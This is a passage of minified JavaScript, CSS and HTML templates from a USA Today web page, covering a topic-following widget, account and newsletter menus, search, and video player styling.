{};var u=v["USAT"]||(v["USAT"]=[]);if(u.length){P=new Set;for(var J of u)P.add(J.i)}F=new Map;Q=[];t=[]}18>E&&(I.length=E-=E%3);if(v){for(const a of I)m[a.l]&&m[a.k]&&!F.has(m[a.l])&&(J=P?.has(m[a.l]),F.set(m[a.l],{f:J,o:J,t:{i:m[a.l],n:m[a.k],t:"topic"}}));A=[];for(const a of u)Q.push(F.get(a.i)||a),A.push(a)}p.el.appendCss(`:focus{outline-color:#0098fe}.gnt_m_fyh_l{display:flex;justify-content:space-between;margin:3px 0 0}.gnt_m_fyh_it{box-sizing:border-box;position:relative;width:213px;height:140px;padding:12px 12px 0;border-radius:8px;background:#f0efeb}.gnt_m_fyh_it_a{box-sizing:border-box;display:-webkit-box;position:relative;width:100%;min-height:48px;padding:0 0 0 58px;font:700 14px/16px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none;overflow:hidden;color:#303030;-webkit-line-clamp:3;-webkit-box-orient:vertical}.gnt_m_fyh_it_a:hover{color:#000}.gnt_m_fyh_it_a__ni{min-height:auto;padding-left:0}.gnt_m_fyh_it_a__pm{padding-top:18px;background:var(--gnt-bgpm) no-repeat 0 -14px/120px 10px;background-origin:content-box}.gnt_m_fyh_it_a_i{position:absolute;top:0;left:0;width:48px}.gnt_m_fyh_it_tn{overflow:hidden;overflow:clip;display:-webkit-box;height:34px;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:absolute;bottom:10px;left:12px;width:74px;color:#303030;font:700 14px/16px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_m_fyh_it_bt{position:absolute;bottom:19px;right:12px;display:flex;justify-content:center;align-items:center;width:107px;height:32px;margin:0;padding:0;border:1px solid #e0e0e0;border-radius:16px;background:#fff;color:#303030;font:700 14px/30px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;touch-action:manipulation;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;cursor:pointer}.gnt_m_fyh_it_bt:hover{border-color:#1665cf}.gnt_m_fyh_it_bt__rb{border-color:#1665cf;background:#1665cf;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gnt_m_fyh_it_bt__ad{padding-right:14px;background:#1665cf url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 9" fill="%23FFF"><path d="M2.73 7.08v.01l1.74 1.75c.04.04.1.04.15 0l6.29-6.3A1.29 1.29 0 1 0 9.09.73L4.55 5.27 2.73 3.45A1.29 1.29 0 0 0 .92 5.27l1.81 1.82Z"/></svg>') no-repeat 71px 11px/12px 9px}.gnt_m_fyh_it_bt__at{padding-right:14px;background:#fff url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 8" fill="%230098FE"><path d="M4 0a1 1 0 0 0-1 1v2H1a1 1 0 0 0 0 2h2v2a1 1 0 0 0 2 0V5h2a1 1 0 0 0 0-2H5V1a1 1 0 0 0-1-1Z"/></svg>') no-repeat 86px 11px/8px 8px}.gnt_m_fyh_it_bt__ag{border-color:#1665cf}.gnt_m_fyh_l__ip .gnt_m_fyh_it_bt{pointer-events:none}.gnt_m_fyh_rb{position:absolute;bottom:13px;padding:0 5px 0 30px;border:0;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" fill="%231665CF"><path d="M8.8.3a1 1 0 0 1 1.4 0l3 3a1 1 0 0 1 0 1.4l-3 3a1 1 0 0 1-1.4-1.4L10.08 5H8.5C4.95 5 2 7.95 2 11.5S4.95 18 8.5 18s6.5-2.95 6.5-6.5a1 1 0 1 1 2 0c0 4.65-3.85 8.5-8.5 8.5S0 16.15 0 11.5 3.85 3 8.5 3h1.59l-1.3-1.3a1 1 0 0 1 0-1.4Z"/></svg>') no-repeat 3px 2px/17px 20px;color:#303030;font:12px/24px'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;touch-action:manipulation;-webkit-touch-callout:none;cursor:pointer}.gnt_m_fyh_mb{box-shadow:0 4px 4px #00000038;position:absolute;bottom:56px;right:-28px;z-index:100;width:155px;padding:16px;border-radius:4px;background:#303030;color:#fff;font:14px/18px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gnt_m_fyh_mb::before{content:'';position:absolute;bottom:-3px;left:87px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:4px solid #303030}.gnt_m_fyh_mb_a{color:#fff;font-weight:700;text-decoration-color:#0098FE;text-underline-offset:3px}.gnt_m_fyh_mb_bt{display:block;height:24px;margin:16px 0 0;padding:0 12px;border:1px solid #fff;border-radius:12px;background:0 0;color:#fff;font:700 12px/12px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;touch-action:manipulation;cursor:pointer}`,
H);p.bch.fyhb=function(a,e){if(!X){if(!w){var g=k.createElement("button"),b=k.createElement("a");g.className="gnt_m_fyh_mb_bt";g.textContent="Got it";g.addEventListener("click",aa);b.className="gnt_m_fyh_mb_a";b.textContent="Create a free account";b.href="https://login.usatoday.com/USAT-GUP-PREFS/authenticate/?requested-state=create-account&amp;reg_source=manage%20topics&amp;reg_medium=onsite&amp;reg_campaign=create%20account%20cta&amp;success-url=https%3A%2F%2Fwww.usatoday.com%2F&amp;cancel-url=https%3A%2F%2Fwww.usatoday.com%2F&amp;itm_medium=register&amp;itm_source=my_topics&amp;itm_campaign=add_topic&amp;itm_content=homefront";
b.setAttribute("data-t-l",":my topics|o|c|register");w=k.createElement("div");w.className="gnt_m_fyh_mb";w.append(b," to follow topics. It\u2019s quick and easy.",g)}R=1;e.parentNode.append(w);requestAnimationFrame(()=>{w.focus()});B("click","add topic");B("impression","register")}else if(!Z){ba();const q=e.parentNode,c=q.topicData;a=c.t;const d=c.f;e=c.o;const z=c.a;let n;U(1);if(d){b=a.i;for(g of z)g.classList.remove("gnt_m_fyh_it_bt__ad"),g.textContent="Removing...";if(e)c.f=!1,ca();else for(n=
t.slice(),g=0;g<t.length;g++)if(t[g].i===b){t.splice(g,1);break}B("click","remove topic")}else{for(b of z)b.classList.remove("gnt_m_fyh_it_bt__at"),b.classList.add("gnt_m_fyh_it_bt__ag"),b.textContent="Adding...";e?(c.f=!0,ca()):(n=t.slice(),t.push(a));B("click","add topic")}v["USAT"]=A.concat(t);ea().then(function(){c.f=!d;for(var f of z)f.textContent=d?"Add Topic":"Added",d?(f.classList.remove("gnt_m_fyh_it_bt__rb","gnt_m_fyh_it_bt__ad"),f.classList.add("gnt_m_fyh_it_bt__at")):
(f.classList.remove("gnt_m_fyh_it_bt__at","gnt_m_fyh_it_bt__ag"),f.classList.add("gnt_m_fyh_it_bt__rb","gnt_m_fyh_it_bt__ad"));U();{f="";let C=0,da=v?.["USAT"];if(da)for(const D of da)if(D&&"object"===typeof D&&"topic"===D.t&&D.i&&D.n&&(f+=(f?"*":"")+D.i,8<=++C))break;if(f?f!==T:T)T=f,p.cs({name:"gnt_tp",value:f,ma:f?63072E3:-9,path:"/",priority:"high"})}}).catch(function(f){c?c.f=!c.f:t=n;for(const C of z)C.textContent=d?"Added":"Add Topic",d?C.classList.add("gnt_m_fyh_it_bt__ad"):
(C.classList.remove("gnt_m_fyh_it_bt__ag"),C.classList.add("gnt_m_fyh_it_bt__at"));fa(q);U();G(f,"h4b4")})}};O();y.className="gnt_m_fyh_l";3<E?(u=k.createElement("button"),u.className="gnt_m_fyh_rb",u.textContent="Show different topics",u.addEventListener("click",function(){aa();O();O(1);B("click","show different topics")}),H.append(y,u)):H.append(y);function ca(){A=[];for(const a of Q)a.f?A.push(a.t):a.i&&A.push(a)}function aa(){R&&(w.remove(),R=0,B("close","register"))}function fa(a){if(!x){const e=
k.createElement("button");e.className="gnt_m_fyh_mb_bt";e.textContent="Ok";e.addEventListener("click",ba);x=k.createElement("div");x.className="gnt_m_fyh_mb";x.append("Sorry, something went wrong. Please try again.",e)}S=1;a.append(x);requestAnimationFrame(()=>{x.focus()})}function ba(){S&&(x.remove(),S=0)}function U(a){Z=a;y.classList[a?"add":"remove"]("gnt_m_fyh_l__ip");y.setAttribute("aria-disabled",!!a)}function ea(){return fetch("https://user.usatoday.com/USAT-GUP-PREFS/user/attributes/",
{method:"post",cache:"no-store",credentials:"include",body:'{"request":{"attributes":{"content_prefs":'+p.js(v)+"}}}"}).then(function(a){if(a.ok)return a.json();throw Error("GUP response failure "+a.status);})}function B(a,e){p.ric(()=>{L.a7s.tq.push({mo:"my topics",na:"content_"+a,de:a,da:e})})}}else H.innerHTML=`<style>.gnt_m_fyh_el{position:relative;height:116px;padding:24px 0 0 79px;border-radius:8px;background:#f0efeb;color:#303030;font:14px/16px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_m_fyh_el_svg{width:40px;height:36px;position:absolute;top:30px;left:28px;fill:#D0021B}.gnt_m_fyh_el_hd{margin:0 0 2px;font:700 14px/21px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}</style><div class="gnt_m_fyh_el"><svg class="gnt_m_fyh_el_svg"><path fill-rule="evenodd" d="M37.68 30.86 21.77 3.09a2.03 2.03 0 0 0-3.54 0L2.33 30.86a2.06 2.06 0 0 0 1.76 3.08H35.9a2.06 2.06 0 0 0 1.77-3.08ZM23.54 2.06a4.07 4.07 0 0 0-7.08 0L.56 29.83A4.11 4.11 0 0 0 4.08 36H35.9c3.14 0 5.1-3.43 3.54-6.17L23.54 2.06Z"></path><path d="m19.01 22.63-.99-8.3a2.02 2.02 0 0 1 2.5-2.26 1.99 1.99 0 0 1 1.45 2.25l-1.07 8.31a1.93 1.93 0 0 0-1.89 0Zm1 5.05a1.7 1.7 0 0 1-1.25-.51 1.74 1.74 0 0 1-.51-1.25c0-.47.17-.87.51-1.22a1.67 1.67 0 0 1 1.25-.52c.48 0 .9.17 1.23.53.36.34.53.74.53 1.21 0 .48-.17.9-.53 1.25-.34.34-.75.51-1.23.51Z"></path></svg><div class="gnt_m_fyh_el_hd">We\u2019re sorry.</div> There was a problem retrieving content. Please try again later.</div>`;
K.setAttribute("aria-busy","false")}}))}}};
gnt.vpc=[];gnt.u.ced&&(gnt.ceocss=`.gnt_ceo_oy{overscroll-behavior:contain;overflow:auto;contain:strict;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;position:fixed;z-index:2147483647;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);pointer-events:auto}.gnt_ceo_xb{position:absolute;z-index:1;top:20px;right:10px;width:44px;height:44px;margin:0;border:1px solid #c2c2c2;border-radius:50%;background:#fff;color:#303030;touch-action:manipulation;cursor:pointer}.gnt_ceo_xb::before{content:'';position:absolute;top:20px;left:12px;transform:rotate(45deg);width:18px;height:2px;background:currentColor}.gnt_ceo_xb::after{content:'';position:absolute;top:20px;left:12px;transform:rotate(-45deg);width:18px;height:2px;background:currentColor}.gnt_ceo_xb:hover{border-color:#000;color:#000}.gnt_ceo{contain:layout;position:relative;width:800px;background:#fff;color:#303030;text-align:center}.gnt_ceo::after,.gnt_ceo::before{content:'';display:block;height:12px;background:linear-gradient(to right,#0098fe 0,#0a32a0 100%)}.gnt_ceo_lg{width:89.141px;height:30px;margin:76px auto 0}.gnt_ceo_hd{margin:10px 0 25px;padding:0 calc(13px + (100% - 300px)/ 5);font:700 34px/38px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_ceo_tx{margin:0 0 33px;padding:0 calc(13px + (100% - 300px)/ 5);font-size:18px;line-height:20px}.gnt_ceo_a{display:block;width:260px;margin:0 auto 24px;background:#1665cf;color:#fff;font:700 16px/48px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-decoration:none;text-align:center}.gnt_ceo_a:hover{background:#0a32a0}.gnt_ceo_dc{display:inline-block;max-width:539px;margin:0 0 73px;color:#626262;font:14px/17px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}`);gnt.u.ca&&(gnt.cacss=`.gnt_ca_oy{overscroll-behavior:contain;overflow:auto;contain:strict;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;position:fixed;z-index:2147483647;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);pointer-events:auto}.gnt_ca_xb{position:absolute;z-index:1;top:20px;right:10px;width:44px;height:44px;margin:0;border:1px solid #c2c2c2;border-radius:50%;background:#fff;color:#303030;touch-action:manipulation;cursor:pointer}.gnt_ca_xb::before{content:'';position:absolute;top:20px;left:12px;transform:rotate(45deg);width:18px;height:2px;background:currentColor}.gnt_ca_xb::after{content:'';position:absolute;top:20px;left:12px;transform:rotate(-45deg);width:18px;height:2px;background:currentColor}.gnt_ca_xb:hover{border-color:#000;color:#000}.gnt_ca{contain:layout;position:relative;width:800px;background:#fff;color:#626262;font:14px/18px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-align:center}.gnt_ca::after,.gnt_ca::before{content:'';display:block;height:12px;background:linear-gradient(to right,#0098fe 0,#0a32a0 100%)}.gnt_ca_hd{margin:72px 0 0;color:#303030;font-weight:700;font-size:34px;line-height:38px}.gnt_ca_hd::before{content:'WHOOPS!';display:block;margin:0 0 9px;color:#1665cf;font-size:21px;line-height:24px}.gnt_ca_rtm{margin:25px 0 0;color:#303030;font-size:18px;line-height:26px}.gnt_ca_rtm_pp{font-weight:700}.gnt_ca_a{display:block;width:254px;margin:30px auto 21px;background:#1665cf;color:#fff;font:700 16px/48px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-decoration:none;text-align:center}.gnt_ca_a:hover{background:#0a32a0}.gnt_ca_ac_sl{padding:3px;border:0;color:#303030;font:inherit;font-weight:700;text-decoration:underline;text-decoration-color:#0098FE;text-decoration-skip-ink:none;text-decoration-thickness:2px;text-underline-offset:2px}.gnt_ca_ac_sl:hover{color:#000}.gnt_ca_tx{margin:12px 30px 72px}.gnt_ca_tx_pn{white-space:nowrap}`);gnt.u.aod=1;if(gnt.luxEnabled){setTimeout(function(){g$.as('perf-q1a2z3a71de512.min.html',0,a=>{g$.cc((a.m="script load failure",a),"h3e1",'perf-q1a2z3a71de512.min.html')})},3E3);const c=gnt.LUX={};try{const a=c.po=new PerformanceObserver(d=>{for(const b of d.getEntries())a[b.entryType].push(b)});a.longtask=[];a.observe({type:"longtask",buffered:!0})}catch(a){g$.cc(a,"h3e2")}};
gnt.data.sfPath="sf-q1a2z3584c02f3.min.html";{let c=g$.ic.gnt_tp;gnt.u.au?gnt.u.getUser().then(function(e){g$.ric(function(){const d=e.response?.attributes?.content_prefs?.["USAT"];if(Array.isArray(d)){let a="",f=0;for(const b of d)if(b&&"object"===typeof b&&"topic"===b.t&&b.i&&b.n&&(a+=(a?"*":"")+b.i,8<=++f))break;(a?a!==c:c)&&g$.cs({name:"gnt_tp",value:a,ma:a?63072E3:-9,path:"/",priority:"high"})}})}):c&&g$.cs({name:"gnt_tp",value:"",ma:-9,path:"/",priority:"high"})};
g$.run.push(function(){g$.registerMod("vp");;g$.hp["gnt-disable-autoplay"]||(g$.el.tvae=function(){g$.el.trigger("vp_ap",g$.de)});});
;gnt.data.tVPS={vIas:"/gcdn/gannett-web/apps/teal/dist/vendor/ias/ias-3.5.1.min.js",vIma3:"",vCs:"/gcdn/gannett-web/apps/teal/dist/vendor/comscore/streamsense-5.1.1.160316.min.js",vHls:"/gcdn/gannett-web/apps/teal/dist/vendor/hls/hls.1.2.8.min.js",tP:"/gcdn/gannett-web/apps/teal/dist/tangent-bundle-2d8382b3.min.js"};
if(g$.b.i||-1<g$.ua.indexOf("Safari")&&0>g$.ua.indexOf("Chrome")){const a=g$.aeld;a("webkitfullscreenchange",function(){g$.d.querySelector(".gnt_cw_w,.gnt_cw").style[g$.d.webkitFullscreenElement?"setProperty":"removeProperty"]("isolation","auto")})};
;
g$.ut("gnt bodyendDone");</script>

<script async="" onerror="document.querySelectorAll('.gnt__hbd').forEach(e=&gt;e.classList.remove('gnt__hbd'))" src="js/main-q1a2z36ea5bc35.min.js"></script>

<script data-tmpl-key="navgdp" type="gnt/tmpl">|styles|[data-g-s=nav_ao] .gnt_n_dd_bt_svg{transform:rotate(180deg);background:currentColor;fill:#303030}.gnt_n_dd_oy{left:0;right:0;height:calc(var(--gnt-vh,100vh) - 80px - var(--gnt-sh,0px))}.gnt_n_dd{overscroll-behavior-y:contain;overflow:auto;overflow-x:hidden;box-sizing:border-box;width:385px;height:calc(var(--gnt-vh,100vh) - 80px - var(--gnt-sh,0px));margin:0 0 0 -20px;padding:7px 20px 0 32px;border-top:5px solid #0098fe;background:#303030;color:#fff}[data-g-s=nav_ao] .gnt_n_dd__sz{display:block;position:absolute;z-index:1}</script>

<script data-tmpl-key="navse" type="gnt/tmpl"><form class=gnt_n_se_fm data-g-r=nav_dd action=/search/ role=search><input class=gnt_n_se_fm_qr data-g-r=nav_pf name=q placeholder="What can we help you find?" inputmode=search mozactionhint=search enterkeyhint=search aria-label="Search query"/><button class=gnt_n_se_fm_sm data-t-l=⚑s:r|r|u| aria-label=Submit><svg class=gnt_n_se_fm_sm_svg viewBox="0 0 18 18"><path d="M12.28 9.76H2V7.74h10.28l-2.23-2.31L11.43 4 16 8.75l-4.57 4.75-1.38-1.43 2.23-2.31z"/></svg></button></form>|styles|.gnt_n_se_fm{display:none;align-items:center;justify-content:center;position:absolute;z-index:1;left:0;right:0;height:180px;padding:0 0 15px;border-top:5px solid #0098fe;background:#303030}[data-g-s~=nav_ao] .gnt_n_se_fm{display:flex}.gnt_n_se_fm_qr{width:492px;height:46px;padding:0 50px 0 0;border-style:solid;border-width:0 0 2px;border-color:#fff;border-radius:0;outline:0;background:0 0;color:#fff;font:700 28px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_n_se_fm_qr::placeholder{opacity:1;color:#fff}.gnt_n_se_fm_qr:-webkit-autofill{box-shadow:inset 0 46px #303030;-webkit-text-fill-color:#FFF}.gnt_n_se_fm_sm{width:60px;height:50px;border:0;margin:0 -15px 0 -45px;padding:0;outline-offset:-8px;fill:#FFF;background:0 0;touch-action:manipulation;cursor:pointer}.gnt_n_se_fm_sm:hover{fill:#E0E0E0}.gnt_n_se_fm_sm_svg{width:42px;height:42px;margin-top:3px;stroke:#303030;stroke-width:.5px}</script>

<script data-tmpl-key="navus" type="gnt/tmpl"><div class=gnt_n_us_dd data-g-r=nav_dd><div class=gnt_n_us_dd_u><a class=gnt_n_us_dd_a href=https://account.usatoday.com/ data-t-l=":m|a|c|manage account">Manage Account</a> <a class=gnt_n_us_dd_a data-u-sr="anon sub" href=https://user.usatoday.com/user/enewspaper data-t-l=":m|a|c|'enewspaper'">eNewspaper</a> <a class=gnt_n_us_dd_a href=https://profile.usatoday.com/newsletters/manage/ data-t-l=:m|a|c|newsletters>Newsletters</a> <a class=gnt_n_us_dd_a data-u-sr="reg sub" href=https://profile.usatoday.com/newsletters/preferences/ data-t-l=":m|a|c|email preferences">Email Preferences</a> <a class=gnt_n_us_dd_a data-u-sr="reg sub" href=https://puzzles.usatoday.com/ target=_blank rel=noopener data-t-l=:m|a|c|crossword>Crossword</a> <a class=gnt_n_us_dd_a data-u-sr="anon sub" href=https://account.usatoday.com/pay data-t-l=":m|a|c|pay bill">Pay Bill</a> <a class=gnt_n_us_dd_a data-u-sr="anon sub" href=https://account.usatoday.com/delivery-issue data-t-l=":m|a|c|report delivery issues">Report Delivery Issues</a> <a class=gnt_n_us_dd_a data-u-sr="anon sub" href=https://account.usatoday.com/delivery-temporary-stop data-t-l=":m|a|c|pause delivery">Pause Delivery</a> <a class=gnt_n_us_dd_a data-u-sr="anon sub" href=https://cm.usatoday.com/subscriberguide data-t-l=":m|a|c|subscriber guide">Subscriber Guide</a> <a class=gnt_n_us_dd_a href=https://help.usatoday.com data-t-l=":m|a|c|help center">Help Center</a> <a class="gnt_n_us_dd_a gnt_n_us_dd_a__li" data-u-sr="reg sub" href="https://user.usatoday.com/USAT-GUP/user/logout/?return-url=https%3A%2F%2Fwww.usatoday.com%2F" data-t-l=":m|a|c|sign out">Sign Out</a></div><div class=gnt_n_us_dd_ac data-u-sr="anon reg"><div class=gnt_n_us_dd_lbl data-u-sr=anon>Have an existing account?</div><a class="gnt_n_us_dd_ba gnt_n_us_dd_ba__hl" data-u-sr=anon rel=nofollow href="https://login.usatoday.com/USAT-GUP/authenticate/?success-url=https%3A%2F%2Fwww.usatoday.com%2F&cancel-url=https%3A%2F%2Fwww.usatoday.com%2F" data-t-l=":m|a|c|sign in">Sign In</a><div class=gnt_n_us_dd_lbl>Already have a print subscription?</div><a class=gnt_n_us_dd_ba rel=nofollow href=https://cm.usatoday.com/account-activation/ data-t-l=":m|a|c|activate account">Activate account</a><div class=gnt_n_us_dd_lbl data-u-sr=anon>Don't have an account?</div><a class="gnt_n_us_dd_ba gnt_n_us_dd_a__li" data-u-sr=anon rel=nofollow href="https://login.usatoday.com/authenticate/?requested-state=create-account&amp;reg_source=CPNAVBAR&amp;reg_medium=ONSITE&amp;reg_campaign=signin&amp;reg_delivery=ux" data-t-l=":m|a|c|create account">Create account</a></div></div>|styles|.gnt_n_us_a_w{position:relative}.gnt_n_us_dd{display:none;position:absolute;z-index:1;top:28px;right:25px;padding:14px 0 14px 15px;border-top:5px solid #0098fe;background:#303030}[data-g-s~=nav_ao] .gnt_n_us_dd{display:flex}.gnt_n_us_dd_u{display:flex;flex-direction:column;min-width:165px;padding-right:15px}.gnt_n_us_dd_a{margin:3px auto 4px 3px;padding:0 2px;color:#fff;font:700 14px/18px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none;white-space:nowrap}.gnt_n_us_dd_a:hover{color:#e0e0e0}.gnt_n_us_dd_ac{padding:0 15px 0 19px;border-left:1px solid #626262}.gnt_n_us_dd_lbl{margin:5px 0 0;color:#fff;font:700 12px/16px 'Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_n_us_dd_ba{display:block;width:192px;margin:3px 0 19px;padding:9px 1px 8px;border:3px solid #1665cf;outline-offset:-1px;color:#fff;font:700 14px/17px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none;text-align:center}.gnt_n_us_dd_ba__hl{padding:12px 4px 11px!important;border:0!important;background:var(--gnt-bc,#1665cf)}.gnt_n_us_dd_ba:hover{padding:8px 0 7px;border-width:4px;--gnt-bc:#0A32A0}.gnt_n_us_dd_a__li{margin-bottom:6px}</script>

<script data-tmpl-key="newsletterError" type="gnt/tmpl"><div class=gnt_m_nls_i__fl>Oops… something went wrong while processing your request. Let’s try again.</div><input class=gnt_m_nls_em type=email name=email required pattern=\S+@\S+\.\S+ placeholder="Email Address" mozactionhint=submit enterkeyhint=send aria-label="Email address" spellcheck=false><button type=submit class=gnt_m_nls_sb aria-label="Submit to sign up for newsletter"><svg class=gnt_m_nls_sb_svg><use xlink:href=#gnt_svg_rightArrow /></svg></button>|styles|.gnt_m_nls__fl::after{display:none}.gnt_m_nls_i__fl{position:relative;margin:11px 0 13px;color:#fff;font:italic 14px/18px 'Georgia Pro',Georgia,'Droid Serif',serif}.gnt_m_nls_i__fl::before{content:'';position:absolute;top:-5px;left:-20px;width:12px;height:24px;border-radius:0 12px 12px 0;background:#d0021b}</script>

<script data-tmpl-key="newsletterSuccess" type="gnt/tmpl"><div class=gnt_m_nls_i__ss>Thank you for signing up for the The Short List newsletter</div><a class="gnt_m_nls_sb gnt_m_nls_sb__ss" href=https://profile.usatoday.com/newsletters/manage/ data-t-l=":newsletter (rail)|w|c|more">Sign up for more newsletters</a>|styles|.gnt_m_nls__ss::after,.gnt_m_nls__ss::before{display:none}.gnt_m_nls_i__ss{display:inline-block;max-width:440px;margin:0 0 20px;color:#fff;font:700 18px/20px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif}.gnt_m_nls_sb__ss{display:flex;justify-content:center;align-items:center;width:204px;background:#1665cf;font:700 12px/14px 'Unify Sans','Helvetica Neue','Arial Nova',Helvetica,Arial,sans-serif;text-decoration:none}</script>

<link as="fetch" crossorigin="use-credentials" fetchpriority="low" href="" rel="preload"/>

<script data-tmpl-key="tpcss" type="gnt/tmpl">|styles|.teal-video-wrap{overflow:hidden;position:absolute;bottom:0;left:0;width:100%;height:0;padding-bottom:56.25%;background:#000}.tealplayer-fullscreen{display:flex;justify-content:center;align-items:center;width:100%;height:100%;padding:0;background:#000}.teal-video-wrap video{z-index:1;position:absolute;width:100%;height:100%}.tealplayer-ad-container{z-index:1;position:absolute;top:0;right:0;bottom:0;left:0;width:100%}.teal-ad-playback .tealplayer-play-toggle,.teal-ad-playback video{z-index:-1}.teal-ad-playback>video[poster]{display:none}.teal-video-wrap video::-webkit-media-text-track-container{bottom:1em;transform:translateY(-.85em)!important;font-size:15px!important}.tealplayer-fullscreen .tealplayer-ad-container{position:static;height:0;padding-bottom:56.25%}.tealplayer-control-wrap{transition:transform .25s ease-out;display:flex;align-items:center;z-index:3;position:absolute;bottom:0;left:0;width:100%;height:36px;background-color:rgba(0,0,0,.8);color:#fff;font:600 14px/27px 'Unify Sans',Helvetica,Arial,sans-serif}.tealplayer-minimal{transform:translateY(36px)}.tealplayer-hidden{transform:translateY(46px)}.tealplayer-left-controls,.tealplayer-right-controls{display:flex;flex:auto;flex-direction:row}.tealplayer-left-controls>.tealplayer-btn:first-child,.tealplayer-right-controls>.tealplayer-btn:first-child{margin-left:15px}.tealplayer-right-controls{justify-content:flex-end}.tealplayer-btn{display:block;margin:0;padding:0;border:none;background:0 0;color:inherit;outline-offset:2px;appearance:none}button.tealplayer-btn{touch-action:manipulation}.tealplayer-btn:focus:not(:focus-visible){outline:0}.tealplayer-btn,.tealplayer-btn-icon{position:absolute;top:0;right:0;width:24px;height:24px;fill:#fff;cursor:pointer}.tealplayer-btn-icon:hover,.tealplayer-btn:hover{fill:#e0e0e0}.tealplayer-ad-skip,.tealplayer-btn,.tealplayer-time,.tealplayer-volume-slider{position:relative;width:24px;height:24px;margin-right:15px;line-height:24px}.tealplayer-play-toggle{display:flex;justify-content:center;align-items:center;z-index:2;position:absolute;width:100%;height:100%}.tealplayer-big-play-btn{width:80px;height:80px;border:2px solid #fff;border-radius:80px;background-color:rgba(0,0,0,.4);cursor:pointer}.tealplayer-big-play-btn .tealplayer-btn-icon{transform-origin:-1px 0;transform:scale(3.33)}.tealplayer-volume-wrap{display:flex}.tealplayer-volume-container{box-sizing:border-box;z-index:1;position:relative;width:100%;height:6px;background-color:rgba(255,255,255,.15);-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;cursor:pointer}.tealplayer-volume-bar{width:100%;height:100%;background:#fff}.tealplayer-volume-slider{transition:margin-right .25s ease-out,width .25s ease-out;margin-right:0}.tealplayer-volume-input{box-shadow:none;vertical-align:middle;z-index:2;position:absolute;width:100%;height:20px;margin:0;padding:0;border:none;background:0 0;outline-offset:4px;cursor:pointer;-webkit-appearance:none;appearance:none}.tealplayer-volume-input:focus-visible{box-shadow:none;border:none}.tealplayer-volume-input:focus:not(:focus-visible){outline:0}.tealplayer-volume-input::-webkit-slider-thumb{transition:transform .25s ease-out;transform:scale(0);width:12px;height:12px;border:0 solid #fff;border-radius:20px;background:#fff;-webkit-appearance:none;appearance:none}.tealplayer-volume-slider-visible .tealplayer-volume-input::-webkit-slider-thumb,.tealplayer-volume-wrap:hover .tealplayer-volume-input::-webkit-slider-thumb{transform:scale(1)}.tealplayer-volume-input::-moz-range-thumb{transition:transform .25s ease-out;display:none;transform:scale(0);width:12px;height:12px;border:0 solid #fff;border-radius:20px;background:#fff;appearance:none}.tealplayer-volume-slider-visible .tealplayer-volume-input::-moz-range-thumb,.tealplayer-volume-wrap:hover .tealplayer-volume-input::-moz-range-thumb{transform:scale(1)}.tealplayer-mute-btn:focus~.tealplayer-volume-slider,.tealplayer-volume-slider.tealplayer-volume-slider-visible,.tealplayer-volume-wrap:hover .tealplayer-volume-slider{width:70px;margin-right:15px}.tealplayer-volume-slider{display:flex;align-items:center;width:0}.tealplayer-time,.tealplayer-time-ad-container,.tealplayer-time-container{display:flex;position:relative;width:auto;-webkit-user-select:none;user-select:none;-webkit-touch-callout:none}.tealplayer-time-ad-container,.tealplayer-time-container{position:absolute}.tealplayer-ad-skip,.tealplayer-ad-time{font-weight:900}.tealplayer-ad-skip{width:auto;cursor:pointer}.tealplayer-ad-time:after,.tealplayer-current-time:after{content:"\007C";padding:0 10px;font-weight:400}.tealplayer-progress{position:absolute;top:-6px;width:100%;height:6px;background:rgba(0,0,0,.2);cursor:pointer}.tealplayer-progress-disable-user{pointer-events:none}.tealplayer-progress-bar{position:relative;width:0;height:6px;background:#007acc}.tealplayer-progress-thumb{position:absolute;top:-3px;right:0;width:12px;height:12px;border-radius:10px;background:#0098fe}.tealplayer-progress-hitbox{z-index:3;position:absolute;top:-7px;right:-5px;width:35px;height:30px;margin-top:-10px;margin-right:-8px}@keyframes tealplayerSpinnerRotation{from{transform:rotate(0)}to{transform:rotate(360deg)}}.tealplayer-spinner{animation:tealplayerSpinnerRotation .65s linear infinite;z-index:9;position:absolute;top:50%;left:50%;width:77px;height:77px;margin:-38px 0 0 -38px}.tealplayer-spinner:before{content:"";box-sizing:content-box;display:block;position:absolute;top:-6px;left:-6px;width:100%;height:100%;border:6px solid 